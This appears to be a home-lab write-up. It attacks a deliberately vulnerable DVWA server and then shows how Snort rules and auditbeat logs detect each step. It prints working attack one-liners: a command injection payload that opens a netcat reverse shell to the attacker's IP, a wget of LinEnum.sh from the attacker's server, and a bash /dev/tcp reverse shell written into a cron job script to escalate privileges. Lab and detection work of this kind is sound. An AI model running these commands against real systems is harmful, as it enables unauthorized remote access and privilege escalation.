

Above is our snort rules for detecting sql injection attacks.

The rules pretty simple with the common content which used a lot when performing sql injection attacks.



Great! Our snort rules on sql injection works fine as we can see from the picture we got a lot of alerts about types of sql injection attacks like: error based, and, or.

As we can see the attack come from 10.0.0.14 which is our attacker that runs sqlmap and 10.10.0.9 which our target machine that running DVWA on port 8181.

OS Command Injection



So now we are on the page of the command injection as we can see this page make ping to some device after the user put input with ip address, from security perspective this page very dangerous because it making ping to any device as the attacker we can make reverse shell from this situation.



Command: 127.0.0.1; ls

What’s happened here that this page want some ip number to ping but what happened if we put ; after the ip and run ‘ls’ we can see that our command ‘ls’ is running and we can see the files directory of the target.

Now we need check how from this situation how we can get reverse shell to our machine and get access. So if the command ls running we have os command injection let’s try now check if this machine has netcat and try get reverse shell with netcat.



Command: 127.0.0.1; which nc

This time run again the command like before, just this time we replace ‘ls’ with ‘which nc’.

From the picture above we can see the output from our command is /bin/nc which means netcat installed on this machine now the attacker can get reverse shell let’s try that.



Command: nc –nvlp 9001

-l listener

-p port number

-v verbose

The attacker now run netcat listener on his side and he waiting for incoming connection for our reverse shell.



Command: 127.0.0.1; nc 10.0.0.14 9001 -e /bin/bash

From the picture above we are now try get reverse shell and we use netcat 10.0.0.14 it’s the ip of the attacker(Kali) the port 9001 and listener open wait on port 9001 –e /bin/bash need to give very nice shell .Let’s try send this and see what’s happen.





It Works! We got reverse shell back to our kali machine and from the pictures above we can see we got shell as www-data and this the low privilege user on the system now the attacker need check how he can escalate privileges. So now the attacker (10.0.0.14) get shell on the Ubuntu box (10.10.0.9). and we got shell as www-data the lowest privilege user on Linux systems, now we need find way to escalate our privileges.

Next step to run LinEnum.sh on the target system and see if the attacker can find useful information. now we need transfer LinEnum.sh from our kali machine to the target machine we will use for that with python server on the kali and wget to download LinEnum.sh on the target machine let’s see how we can do that.

Before we running LinEnum, let’s go back to our monitor systems and see what we can find after we run the attack OS command injection.

OS Command Injection Detection



our snort rule works perfect, as we can see from the picture above we got alert about os command injection it’s because our attacker used: /bin/bash when he make the reverse shell connection.

our rule match and snort alerting us about that activity.



Here on the picture above this our second catch on our os command injection attack as we can see I marked in black the command of the attacker which: nc 10.0.0.14 9001 –e /bin/bash

And we also see the client ip 10.10.0.9 which our target and destination ip 10.0.0.14 which our attacker cool so we also catch os command injection. Let’s check what more attacks we can find. This log comes from our Ubuntu machine which installed auditbeat on this machine to see all types of logs of the system and process that running live.

LinEnum - Linux Enumeration



In the picture above we are from our kali machine go to LinEnum directory and from there we use the command : python –m SimpleHTTPServer 80 it means we are now open web server on port 80 and all the files from LinEnum directory can be downloaded and now our target can access our files so let’s download LinEnum.sh to our target machine and run the script and see what’s the results.



Now after we open python server on the kali machine now we need to download LinEnum.sh to the target machine we use the Command : wget <http://10.0.0.14/LinEnum.sh> which means to download LinEnum.sh from 10.0.0.14 which is the attacker(kali) machine then we use ls –la and we see the file is downloaded lets run the script and see if we got good information that can help us to privilege escalation.



Now the target downloaded the script from our python server we set executable privileges to the script with the command: chmod +x LinEnum.sh and then we run script and put the output from the script to txt file with the command bash LinEnum.sh > enum.txt now let’s check enum.txt to see if we got some good information.



LinEnum makes very good job and from the picture above we can see we got the output of /etc/passwd which can help to attacker understand who are the users and what privileges they got and of course the root. Now we are www-data and we see from /etc/passwd output there is username: art and he have /bin/bash which means it user on this machine we need find way to access to this user and can help us to privilege escalation from www-data to user.



From the picture above we can see another output from LinEnum output this time it’s the crontab which is the cron on linux systems it’s like schedule tasks on linux systems.

And we see in red there is some rule that runs from the user art every 3 minute and it running /bin/bash and the script cleanup.sh from the home path. Maybe we can hijack this cleanup.sh with our command and execute that every 3 minutes and got reverse shell from the user art let’s check how we can do that.

LinEnum Detection



Here above we got log about the activity of LinEnum, this log shows the time when the attacker running LinEnum we can see new process started with the name of the file LinEnum.sh and the user that running this file which www-data.

This log comes from Ubuntu which also installed auditbeat.

Cronjob Attack



The cronjob attack will start first by the attacker looking for cronjobs which is programs and files that running automatically, very similar to schedule task windows systems. For the attacker it great options to escalate privileges maybe by hijacking cronjobs that running automaticity.

From the picture above, I marked in red we can see there is some script that running every 3 minutes by the user art the name of the script: cleanup.sh if this script is writable we can hijack this script let’s check how we can do that.



Now, from the picture above we move to the path /var/www/html/DVWA and we first do ‘ls’ and we don’t see the file cleanup.sh so the next step I use the command: echo 'bash -i >& /dev/tcp/10.0.0.14/9002 0>&1' > cleanup.sh which is reverse shell one liner on linux systems and this command will write to the file cleanup.sh which this script that we saw from cronjobs and this file should run automaticity every 3 minutes. so now we hijack cleanup.sh and let’s try catch reverse shell from the target and this time from the user art which is much more good than www-data.

in red above on the picture the one liner reverse shell point to 10.0.0.14 which is the attacker machine and on port 9002 which we will use netcat to catch that.



Now we run the command nc –nvlp 9002 which turn on listener on the attacker machine and we wait 3 minutes for the cleanup.sh file that runs automatic from the cronjobs as the user art let’s see if we can get the reverse shell.



It Works! We got the reverse shell back to our attacker machine from the cronjob that runs cleanup.sh every 3 minutes, and now from the picture above we can see now we got shell from the user art which means we escalate privileges from www-data to art good job now need to check how we can get the root on this machine.

Cronjob Attack Detection



From the picture above we got log comes from auditbeat and we understand from this log there is malicious activity because we see first the script cleanup.sh running and then we see log with process args bash –I which is the time when the reverse shell of the attacker opened after the attacking we definitely can monitor this types of attacks.

Privilege Escalation



Now we are the user art and we want privilege escalation to root so first we run the command: uname –a which show the number of the kernel and the date when installed the second command: lsb_relase –a which show the version of the operating system which in this case 18.04 now as the attacker we need check on google maybe we got exploit for privilege escalation for this system kernel number 4.15 and Ubuntu 18.04 let’s check on google if we can find some exploit.

